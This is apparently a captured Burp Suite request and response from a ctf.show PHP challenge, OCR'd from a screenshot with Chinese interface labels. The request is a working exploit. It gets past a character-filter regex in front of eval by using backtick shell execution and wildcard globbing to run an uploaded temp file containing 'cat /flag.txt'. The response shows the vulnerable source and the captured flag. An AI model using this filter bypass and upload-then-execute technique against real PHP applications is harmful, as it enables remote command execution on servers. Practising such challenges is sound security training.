 发送 取消 < | ▼ > | ▼ 目标: http://12e86ad1-e7a5-4811-8738-1b37ef64abba.chall.ctf.show
请求
Raw 参数 头 Hex
POST /?cmd=?><?=`.+/??p/p?p??????`; HTTP/1.1
Host: 12e86ad1-e7a5-4811-8738-1b37ef64abba.chall.ctf.show
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:85.0) Gecko/20100101
Firefox/85.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Upgrade-Insecure-Requests: 1
Content-Type: multipart/form-data;
boundary=---------------------------10242300956292313528205888
Content-Length: 252
-----------------------------10242300956292313528205888
Content-Disposition: form-data; name="fileUpload"; filename="1.txt"
Content-Type: text/plain
#! /bin/sh
cat /flag.txt
-----------------------------10242300956292313528205888--
响应
Raw 头 Hex HTML Render
#007700">[</span><span style="color: #DD0000">'cmd'</span><span style="color:
#007700">];<br
/>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbs
p;</span><span style="color: #0000BB">highlight_file</span><span
style="color: #007700">(</span><span style="color: #0000BB">__FILE__</span><span
style="color: #007700">);<br
/>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbs
p;if(</span><span style="color: #0000BB">preg_match</span><span
style="color: #007700">(</span><span style="color: #DD0000">"/[A-Za-oq-z0-9$]+/"</span><span
style="color: #007700">,</span><span style="color: #0000BB">$cmd</span><span
style="color: #007700">)){<br
/>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbs
p;<br
/>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbs
p;&nbsp;&nbsp;&nbsp;&nbsp;die(</span><span style="color:
#DD0000">"cerror"</span><span style="color: #007700">);<br
/>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbs
p;}<br
/>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbs
p;if(</span><span style="color: #0000BB">preg_match</span><span style="color:
#007700">(</span><span style="color:
#DD0000">"/\~|\!|\@|\#|\%|\^|\&amp;|\*|\(|\)|\（|\）|\-|\_|\{|\}|\[|\]|\'|
\"|\:|\,/"</span><span style="color: #007700">,</span><span style="color:
#0000BB">$cmd</span><span style="color: #007700">)){<br
/>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbs
p;&nbsp;&nbsp;&nbsp;&nbsp;die(</span><span style="color:
#DD0000">"serror"</span><span style="color: #007700">);<br
/>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbs
p;}<br
/>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbs
p;eval(</span><span style="color: #0000BB">$cmd</span><span style="color:
#007700">);<br />&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;<br
/>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;}<br
/>&nbsp;&nbsp;&nbsp;&nbsp;<br />&nbsp;&nbsp;&nbsp;&nbsp;</span><span
style="color: #0000BB">?&gt;<br /></span><br />&lt;/body&gt;<br
/>&lt;/html&gt;<br /><br /></span>
</code>ctfshow{fdfcc86f-b075-4f7b-8d50-7cf845085f36}